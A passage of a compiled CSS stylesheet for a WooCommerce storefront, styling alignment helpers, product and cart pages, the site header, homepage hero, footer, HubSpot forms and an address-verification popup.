  .center-align-on-small-only {
    text-align: center; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .center-align-on-med-only {
    text-align: center; } }

@media only screen and (max-width: 992px) {
  .center-align-on-med-and-down {
    text-align: center; } }

@media only screen and (min-width: 601px) {
  .center-align-on-med-and-up {
    text-align: center; } }

@media only screen and (min-width: 993px) {
  .center-align-on-large-only {
    text-align: center; } }

@media only screen and (min-width: s) {
  .left-align-on-small-only {
    text-align: left; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .left-align-on-med-only {
    text-align: left; } }

@media only screen and (max-width: 992px) {
  .left-align-on-med-and-down {
    text-align: left; } }

@media only screen and (min-width: 601px) {
  .left-align-on-med-and-up {
    text-align: left; } }

@media only screen and (min-width: 993px) {
  .left-align-on-large-only {
    text-align: left; } }

@media only screen and (min-width: s) {
  .right-align-on-small-only {
    text-align: right; } }

@media only screen and (max-width: 992px) and (min-width: 600px) {
  .right-align-on-med-only {
    text-align: right; } }

@media only screen and (max-width: 992px) {
  .right-align-on-med-and-down {
    text-align: right; } }

@media only screen and (min-width: 601px) {
  .right-align-on-med-and-up {
    text-align: right; } }

@media only screen and (min-width: 993px) {
  .right-align-on-large-only {
    text-align: right; } }

.valign-children .middle-valign {
  vertical-align: middle; }

.valign-children .top-valign {
  vertical-align: top; }

.valign-children .bottom-valign {
  vertical-align: bottom; }

.middle-valign {
  vertical-align: middle; }

.top-valign {
  vertical-align: top; }

.bottom-valign {
  vertical-align: bottom; }

/*--------------------------------------------------------------
1 - Responsive Breakpoints
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3 - Variable mapping
--------------------------------------------------------------*/
/*---------------------------------------------------------------
11 - Proof Overlay Toggle
---------------------------------------------------------------*/
#bcorr-guide {
  z-index: 99999999999;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1;
  text-align: center; }

#bcorr-guide > img {
  border-left: 1px solid aqua;
  border-right: 1px solid aqua;
  max-width: 100%; }

#bcorr-guide > img:hover {
  cursor: not-allowed; }

#bcorr-guide.light {
  opacity: 0.4;
  mix-blend-mode: difference;
  -webkit-filter: grayscale(1); }

#bcorr-guide.hide {
  display: none; }

#bcorr-guide-toggle {
  z-index: 99999999999;
  position: fixed;
  left: 5px;
  top: 5px;
  background: red;
  width: 50px;
  height: 50px;
  cursor: pointer; }

/*
* >> Colors
*/
/*
* >> Common Colors
*/
/*
* >> text colors
*/
html {
  box-sizing: border-box; }

*, *:before, *:after {
  box-sizing: inherit; }

h1, h2, h3, h4, h5, h6 {
  font-family: Lato, serif;
  font-weight: 400; }

a {
  color: #383838; }

a.woocommerce-button {
  color: #ffffff; }

p, h1, h2, h3, h4, h5, a, span, div {
  -webkit-font-smoothing: antialiased; }

img {
  display: inline-block;
  max-width: 100%; }

/*
* >> Background placeholders
*/
#page .agentstore-homepage .agentstore-homepage__hero, #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
  background-size: cover;
  background-position: 50% 50%; }

html body:not(.home) #page #masthead {
  border-bottom: 1px solid #D8D8D8; }

html body:not(.home) #order_review dl.variation {
  display: none; }

html body:not(.home) #billing_company_field {
  display: none; }

html body.bco-nav-follow #bco-nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99; }

/**
 Left justified sort to right
 */
@media (min-width: 768px) {
  .storefront-sorting .woocommerce-ordering {
    float: right;
    margin-right: 0;
    margin-left: 1em; } }

@media (min-width: 768px) {
  .storefront-sorting .woocommerce-result-count {
    float: right; } }

.woocommerce form iframe {
  box-sizing: border-box; }

@media (min-width: 768px) {
  .form-row-first {
    margin-right: 0; } }

.xoo-cp-container .xoo-cp-cart .xoo-cp-pdetails .xoo-cp-remove {
  visibility: visible; }

.woocommerce-message, .woocommerce-info, .woocommerce-error, .woocommerce-noreviews, p.no-comments {
  background-color: #b40101; }

/**
Cart hide variation swatches
 */
#cfw-cart-details-collapse-wrap .cfw-cart-item-data .variation {
  display: none; }

html body #page #content input[type="button"], html body #page #content .button {
  border-radius: 5px;
  box-shadow: 0px 2px 3px 0 rgba(0, 0, 0, 0.1);
  transition: all 300ms ease; }
  html body #page #content input[type="button"]:hover, html body #page #content .button:hover {
    background-color: #810000;
    border-color: #810000; }

html body #page #content .composite_summary .summary_elements .summary_element_selection.summary_element_data .content_product_meta {
  display: none; }

html body #page #content .woocommerce-cart-form__cart-item .variation-Finish {
  display: none; }

html body #page #content table.cart .product-thumbnail .bcorr-view-design, html body #page #content table.cart .product-thumbnail .bcorr-edit-design,
html body #page #content table.cart .product-name .bcorr-view-design,
html body #page #content table.cart .product-name .bcorr-edit-design {
  padding: 0;
  border-radius: 0;
  box-shadow: none;
  background-color: transparent;
  border: none;
  color: #000;
  text-decoration: underline;
  cursor: pointer; }

html body.tax-product_cat #primary .woocommerce-products-header {
  padding: 2em 0 4em; }
  @media only screen and (min-width: 993px) {
    html body.tax-product_cat #primary .woocommerce-products-header {
      text-align: left; } }

html body.tax-product_cat #primary ul.products li.product a.button.product_type_variable,
html body.tax-product_cat #primary ul.products li.product a.button.product_type_simple,
html body.tax-product_cat #primary ul.products li.product a.button.add_to_cart_button {
  display: none; }

html body.single-product #content .woocommerce-product-details__short-description a {
  color: #b40101; }

html body.single-product #content .product_cat-yard-signs .quantity {
  display: none; }

html body.single-product #content .col-full {
  width: 90%;
  max-width: 1280px;
  padding: 0; }
  html body.single-product #content .col-full #main div.product {
    /**
				New Associate Quick Start Box Subscription 10 pack
				Making the variation boxes slightly wider
				 */ }
    html body.single-product #content .col-full #main div.product span.onsale {
      display: none; }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product .woocommerce-product-gallery {
        display: inline-block;
        text-align: center;
        width: calc(45% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    @media only screen and (min-width: 768px) {
      html body.single-product #content .col-full #main div.product div.summary.entry-summary {
        display: inline-block;
        box-sizing: border-box;
        width: calc(55% - 1.5em);
        float: none;
        margin: 0;
        padding: 0 .75em;
        vertical-align: top; } }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary h1 {
      font-size: 1.57143rem;
      line-height: 1.92857rem;
      font-weight: 700;
      border: none;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta {
      border-top: none;
      border-bottom: 1px solid #D8D8D8;
      margin-top: 6px;
      margin-bottom: 16px;
      padding: 0 0 16px;
      color: #000; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span {
        display: inline-block;
        margin-right: 6px;
        font-weight: 700;
        color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span span, html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span a {
          font-weight: 400;
          text-decoration: none;
          color: #000; }
        html body.single-product #content .col-full #main div.product div.summary.entry-summary .product_meta span.tagged_as {
          display: none; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary p.price {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353;
      margin: 0; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary div.qty {
      margin-top: 20px; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary .woocommerce-variation-price span.price {
      font-size: 1.57143rem;
      color: #101010;
      font-weight: 700; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.label {
      font-size: 1rem;
      line-height: 1.21429rem;
      color: #535353; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      min-width: 120px;
      border: 1px solid #D8D8D8;
      border-radius: 2px;
      box-shadow: none; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::before, html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item::after {
        display: none !important; }
      html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item.selected {
        background: #14ACA5;
        border: 1px solid #14ACA5;
        box-shadow: none;
        color: #ffffff; }
    html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product#product-237463 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: auto; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
      width: 140px; }
    html body.single-product #content .col-full #main div.product#product-220438 div.summary.entry-summary table.variations td.value a.reset_variations {
      display: none !important; }
    html body.single-product #content .col-full #main div.product .bco-left {
      color: #000;
      border-top: 1px solid #D8D8D8;
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-left {
          display: inline-block;
          width: calc(60% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
    html body.single-product #content .col-full #main div.product .bco-right {
      padding-top: 2em; }
      @media only screen and (min-width: 768px) {
        html body.single-product #content .col-full #main div.product .bco-right {
          display: inline-block;
          box-sizing: border-box;
          width: calc(40% - 1.5em);
          float: none;
          margin: 0;
          padding: 2em .75em 0;
          vertical-align: top; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
        font-size: 1.28571rem;
        line-height: 1.57143rem;
        font-weight: 700;
        color: #000; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells h2 {
            text-align: left; } }
        html body.single-product #content .col-full #main div.product .bco-right .upsells h2.woocommerce-loop-product__title {
          font-size: 1rem;
          line-height: 1.21429rem; }
      html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
        font-size: 1rem;
        line-height: 1.21429rem;
        font-weight: 400;
        color: #535353; }
        @media only screen and (min-width: 993px) {
          html body.single-product #content .col-full #main div.product .bco-right .upsells span.price {
            text-align: left; } }
      html body.single-product #content .col-full #main div.product .bco-right .upsells a.button {
        display: none; }



html body.single-product #primary {
  padding-top: 2em; }

html .xoo-cp-cart .xoo-c-pprice {
  width: 10%; }

html .xoo-cp-cart .xoo-cp-pqty {
  width: 5%;
  min-width: 0; }

html .xoo-cp-cart .xoo-cp-ptotal {
  width: 10%; }

html ul.xoo-cp-rel-prods {
  margin: 0; }

html body #hubspot-messages-iframe-container.widget-align-right {
  right: auto !important;
  left: 0 !important; }
  @media only screen and (min-width: 601px) {
    html body #hubspot-messages-iframe-container.widget-align-right {
      right: 0 !important;
      left: auto !important; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cart_totals {
    width: 50%; } }

@media only screen and (min-width: 768px) {
  #main .entry-content .woocommerce .cart-collaterals .cross-sells {
    width: 42%;
    margin-right: 8%; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
  font-size: 1.28571rem;
  line-height: 1.57143rem;
  font-weight: 700;
  color: #000; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells h2 {
      text-align: left; } }
  #main .entry-content .woocommerce .cart-collaterals .cross-sells h2.woocommerce-loop-product__title {
    font-size: 1rem;
    line-height: 1.21429rem; }

#main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
  font-size: 1rem;
  line-height: 1.21429rem;
  font-weight: 400;
  color: #535353; }
  @media only screen and (min-width: 993px) {
    #main .entry-content .woocommerce .cart-collaterals .cross-sells span.price {
      text-align: left; } }

#main .entry-content .woocommerce .cart-collaterals .cross-sells a.button.add_to_cart_button {
  display: none; }

#popup-mc-search {
  width: 850px;
  max-width: 100%;
  margin: 0 auto;
  padding: 120px 50px;
  background: #b40101;
  text-align: center; }
  #popup-mc-search h5 {
    margin: 0;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 1.64286rem;
    letter-spacing: 0.075em; }
  #popup-mc-search h3 {
    margin: 0 0 50px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 2.64286rem;
    letter-spacing: 0.05em;
    color: #ffffff; }
  #popup-mc-search .agentstore-search {
    padding: 0;
    background: transparent; }
  #popup-mc-search .agentstore-search__content span.select2-container {
    width: 374px !important;
    max-width: 100%; }
    #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection {
      border: none;
      background: #ffffff;
      border-radius: 0;
      height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
        line-height: 48px; }
      #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
        width: 47px;
        background: #b40101;
        color: #ffffff;
        height: 40px;
        top: 4px;
        right: 4px;
        bottom: 4px; }
        #popup-mc-search .agentstore-search__content span.select2-container span.select2-selection__arrow b {
          border-color: #ffffff transparent transparent transparent;
          border-width: 13px 10px 0 10px;
          top: 50%;
          left: 50%;
          transform: translate(-50%, -50%);
          margin: 0; }
  #popup-mc-search button.mfp-close {
    display: none; }

body.product-template-default #page .storefront-product-pagination {
  display: none; }

.bco-mcpicker {
  vertical-align: middle;
  display: inline-block;
  width: 333px;
  max-width: 100%;
  text-align: center; }
  @media only screen and (min-width: 601px) {
    .bco-mcpicker {
      max-width: 50%; } }
  @media only screen and (min-width: 993px) {
    .bco-mcpicker {
      margin-left: -5px;
      text-align: left; } }
  .bco-mcpicker .agentstore-search {
    background: transparent !important;
    padding: 0;
    text-align: center; }
    @media only screen and (min-width: 993px) {
      .bco-mcpicker .agentstore-search {
        text-align: left; } }
    .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container {
      width: 300px !important;
      max-width: 90%; }
      .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection {
        border: none;
        background: #f6f6f6;
        height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__rendered {
          line-height: 40px; }
        .bco-mcpicker .agentstore-search .agentstore-search__content span.select2-container span.select2-selection__arrow {
          height: 40px; }

/**
Hubspot SLM Kickstart Form
 */
#bco-kickstart-form .hbspt-form form {
  margin-bottom: 0; }
  #bco-kickstart-form .hbspt-form form fieldset {
    max-width: 100%;
    margin-bottom: 20px; }
    #bco-kickstart-form .hbspt-form form fieldset label span {
      font-size: 1.07143rem;
      line-height: 1.28571rem; }
    #bco-kickstart-form .hbspt-form form fieldset input {
      width: 100%;
      box-shadow: none;
      border: 1px solid #d0d0d0;
      background-color: #ffffff;
      border-radius: 5px;
      padding: 0.5rem; }
      #bco-kickstart-form .hbspt-form form fieldset input[type="number"] {
        width: auto; }
  #bco-kickstart-form .hbspt-form form .hs_submit input[type="submit"] {
    display: inline-block;
    min-width: 191px;
    max-width: 100%;
    border-radius: 5px;
    text-align: center;
    padding: 10px;
    font-size: 1.14286rem;
    line-height: 1.35714rem;
    letter-spacing: 0.07143rem;
    font-weight: 700;
    text-transform: uppercase;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, 0.2); }

#page #masthead {
  padding: 0;
  border: none; }
  #page #masthead .container {
    width: 100%;
    max-width: 100%; }
    #page #masthead .container .row {
      margin: 0; }
      #page #masthead .container .row .col {
        padding: 0; }
      #page #masthead .container .row .bco-logo {
        padding-top: 3px;
        padding-bottom: 10px;
        vertical-align: middle; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-logo {
            width: 40%; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-logo {
            width: 47%; } }
        #page #masthead .container .row .bco-logo .bco-logo-container {
          vertical-align: middle;
          width: 320px;
          max-width: 100%;
          text-align: center;
          display: inline-block; }
          @media only screen and (min-width: 601px) {
            #page #masthead .container .row .bco-logo .bco-logo-container {
              max-width: 50%; } }
          #page #masthead .container .row .bco-logo .bco-logo-container a {
            display: inline-block;
            width: 215px;
            max-width: 90%;
            margin: 0 auto; }
            #page #masthead .container .row .bco-logo .bco-logo-container a img {
              width: 100%;
              max-width: 100%; }
      #page #masthead .container .row .bco-nav-wrapper {
        text-align: center; }
        @media only screen and (min-width: 993px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 60%;
            text-align: right; } }
        @media only screen and (min-width: 1205px) {
          #page #masthead .container .row .bco-nav-wrapper {
            width: 53%; } }
        #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
          display: inline-block;
          position: relative;
          width: 100%;
          vertical-align: middle;
          text-align: center; }
          @media only screen and (min-width: 993px) {
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation {
              text-align: right; } }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation button.menu-toggle {
            float: none;
            margin-bottom: 20px; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation {
                padding: 20px 0;
                width: calc(100% - 186px);
                margin: 0; } }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation {
                padding-right: 36px; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
              font-size: 1rem;
              line-height: 1.21429rem;
              letter-spacing: 0.06214rem;
              text-transform: uppercase;
              font-weight: 400;
              color: #000; }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a {
                  padding: 20px 13px; } }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:after {
                margin-left: 4px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation li.menu-item a:hover {
                color: #b40101; }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children {
              position: relative; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle {
                color: #b40101;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                width: 100%; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .dropdown-toggle:after {
                  position: absolute;
                  top: 14px;
                  right: 6px; }
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on {
                text-align: left;
                background: #f9f9f9;
                margin: 0; }
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation .handheld-navigation .menu-item-has-children .sub-menu.toggled-on li.menu-item {
                  width: 70%;
                  max-width: 100%;
                  margin: 0 auto; }
          #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
            vertical-align: middle; }
            @media only screen and (min-width: 993px) {
              #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart {
                width: 186px;
                border-left: 1px solid #D8D8D8; } }
            #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
              text-align: center; }
              @media only screen and (min-width: 993px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents {
                  padding: 37.5px 0; } }
              @media only screen and (min-width: 768px) {
                #page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-header-cart .cart-contents:after {
                  float: none; } }

#page .agentstore-homepage .agentstore-homepage__hero {
  position: relative;
  height: 700px; }
  @media only screen and (min-width: 993px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      background-attachment: fixed;
      background-position: center center; } }
  #page .agentstore-homepage .agentstore-homepage__hero .row {
    margin-bottom: 0; }
  @media only screen and (min-width: 601px) {
    #page .agentstore-homepage .agentstore-homepage__hero {
      height: 690px; } }
  #page .agentstore-homepage .agentstore-homepage__hero #index-top {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: rgba(180, 1, 1, 0.8); }
    #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 {
      font-size: 1.28571rem;
      line-height: 1.57143rem;
      letter-spacing: 0.42857rem;
      text-transform: uppercase;
      color: #ffffff;
      margin: 0;
      font-family: Lato, sans-serif;
      padding: 19px 0; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-top h4 strong {
        font-weight: 700; }
  #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo {
    position: absolute;
    top: 52%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
      margin: 0 0 19px;
      font-family: Lato, sans-serif;
      color: #ffffff;
      text-transform: uppercase;
      font-size: 1.78571rem;
      line-height: 2.14286rem;
      letter-spacing: 0.07143rem; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 {
          font-size: 2.64286rem;
          line-height: 2.85714rem; } }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
        margin-top: 5px;
        display: block;
        font-size: 2.5rem;
        line-height: 3.07143rem; }
        @media only screen and (min-width: 601px) {
          #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span {
            font-size: 3.78571rem;
            line-height: 4.28571rem; } }
        #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo h2 span strong {
          font-weight: 700; }
    #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button {
      display: inline-block;
      min-width: 190px;
      max-width: 100%;
      border: 1px solid #ffffff;
      border-radius: 2px;
      color: #ffffff;
      padding: 10.5px 10px;
      margin: 10px;
      font-size: 1.07143rem;
      line-height: 1.28571rem;
      letter-spacing: 0.07143rem;
      font-weight: 700;
      text-transform: uppercase;
      transition: all 0.4s ease; }
      #page .agentstore-homepage .agentstore-homepage__hero #index-sublogo .bco-button:hover {
        background: #ffffff;
        color: #000; }

#page .agentstore-homepage section#content.main {
  border: 7px solid #ffffff; }
  #page .agentstore-homepage section#content.main .bco-repeater {
    border: 7px solid #ffffff;
    position: relative;
    background-color: #DEDDE3; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      content: "";
      display: none; }
      @media only screen and (min-width: 993px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-bg {
          display: block; } }
    #page .agentstore-homepage section#content.main .bco-repeater .row {
      margin-bottom: 0; }
    #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
      position: relative;
      z-index: 20;
      display: inline-block;
      width: 500px;
      max-width: 100%;
      margin: 50px auto;
      text-align: center; }
      @media only screen and (min-width: 601px) {
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content {
          margin: 152px auto 151px; } }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content h3 {
        margin: 0 0 10px;
        font-family: Lato, sans-serif;
        font-size: 2.85714rem;
        line-height: 3.42857rem;
        letter-spacing: 0.35714rem;
        font-weight: 700;
        text-transform: uppercase;
        color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content p {
        color: #000;
        font-size: 1.14286rem;
        line-height: 1.35714rem;
        letter-spacing: 0.07143rem;
        margin: 0; }
      #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button {
        display: inline-block;
        min-width: 190px;
        max-width: 100%;
        border: 1px solid #000;
        border-radius: 2px;
        color: #000;
        padding: 10.5px 10px;
        margin: 31px auto 0;
        font-size: 1.07143rem;
        line-height: 1.28571rem;
        letter-spacing: 0.07143rem;
        font-weight: 700;
        text-transform: uppercase;
        transition: all 0.4s ease; }
        #page .agentstore-homepage section#content.main .bco-repeater .bco-content .bco-button:hover {
          background: #000;
          color: #ffffff; }
    #page .agentstore-homepage section#content.main .bco-repeater-white {
      background-color: #000; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content h3, #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content p {
        color: #ffffff; }
      #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button {
        color: #ffffff;
        border-color: #ffffff; }
        #page .agentstore-homepage section#content.main .bco-repeater-white .bco-content .bco-button:hover {
          background: #ffffff;
          color: #000; }

#page footer.site-footer {
  background-color: #ffffff;
  position: static;
  bottom: 0;
  padding: 28px 0 16px; }
  #page footer.site-footer .container {
    width: 95%;
    max-width: 1372px; }
    #page footer.site-footer .container .row {
      margin-bottom: 0; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-1 {
          width: 22%; } }
      #page footer.site-footer .container .row .bco-col-1 .bco-content {
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-1 .bco-content {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .bco-kwvendor {
          display: inline-block;
          width: 258px;
          max-width: 100%;
          margin: 0 0 30px; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper span {
          display: inline-block;
          width: 70px;
          font-size: 0.85714rem;
          line-height: 1.07143rem;
          color: #7E7E7E; }
        #page footer.site-footer .container .row .bco-col-1 .bco-content .brandco-wrapper .bco-brandco {
          display: inline-block;
          width: 87px;
          max-width: calc(100% - 70px); }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-2 {
          width: 31.7%;
          border-right: 1px solid #F0F0F0; } }
      #page footer.site-footer .container .row .bco-col-2 .bco-legal {
        display: inline-block;
        margin: 21px auto;
        width: 365px;
        max-width: 100%; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-2 .bco-legal {
            text-align: left; } }
        #page footer.site-footer .container .row .bco-col-2 .bco-legal p {
          margin: 0;
          font-size: 0.85714rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
      @media only screen and (min-width: 993px) {
        #page footer.site-footer .container .row .bco-col-3 {
          width: 46.3%; } }
      #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
        display: inline-block;
        margin: 20px auto; }
        @media only screen and (min-width: 993px) {
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper {
            text-align: left;
            padding-left: 53px; } }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper h5 {
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #000;
          margin: 0;
          font-weight: 400; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper p {
          margin: 0;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
        #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a {
          display: block;
          font-size: 1rem;
          line-height: 1.46429rem;
          color: #9A9A9A; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a.bco-phone {
            margin-top: 20px; }
          #page footer.site-footer .container .row .bco-col-3 .bco-contact-wrapper a .fa {
            color: #000;
            margin-right: 1px; }
  #page footer.site-footer .footer-copyright {
    color: #9A9A9A;
    font-size: 0.85714rem;
    line-height: 1.42857rem; }

/**
Oops Form Page
 */
html .entry-content #bcorr-oops-wrapper {
  box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15); }
  html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap {
    padding: 0; }
    html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
      padding: 60px 0; }
      @media only screen and (min-width: 993px) {
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container {
          padding: 40px 0; } }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container h3 {
        font-size: 1.57143rem;
        line-height: 1.92857rem;
        font-weight: 700;
        width: 400px;
        max-width: 90%;
        margin: 0 auto 20px; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset {
        width: 400px;
        max-width: 90%;
        background-color: #ffffff;
        margin: 15px auto; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form fieldset label {
          font-size: 1rem;
          line-height: 1.21429rem;
          font-weight: 700;
          color: #000; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form .hs_submit {
        width: 400px;
        max-width: 90%;
        margin: 15px auto; }
      html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea {
        width: 100%;
        background-color: #ffffff !important; }
        html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form input.hs-button, html .entry-content #bcorr-oops-wrapper .elementor-container .elementor-row .elementor-column-wrap .elementor-widget-wrap .elementor-element-761ff4a .elementor-widget-container .hbspt-form textarea.hs-button {
          background-color: #000 !important;
          color: #ffffff;
          font-size: 1.14286rem;
          line-height: 1.35714rem;
          margin-top: 20px;
          padding: 1.03571rem 0.71429rem; }

/**
Address Verification Pop-up
 */
html .xa-modal-content .xa-container.xa-white {
  padding: 0 0 20px; }
  html .xa-modal-content .xa-container.xa-white .xa-container {
    padding: 0;
    background-color: #F0F0F0 !important;
    position: relative; }
    html .xa-modal-content .xa-container.xa-white .xa-container h3 {
      text-align: center;
      font-size: 1.42857rem;
